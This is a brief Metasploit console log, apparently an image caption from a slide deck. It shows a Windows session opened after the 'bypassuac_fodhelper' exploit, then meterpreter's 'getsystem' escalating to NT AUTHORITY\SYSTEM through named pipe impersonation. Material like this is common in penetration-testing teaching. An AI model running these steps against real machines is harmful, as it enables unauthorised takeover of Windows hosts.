 msf exploit(windows/local/bypassuac_fodhelper) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM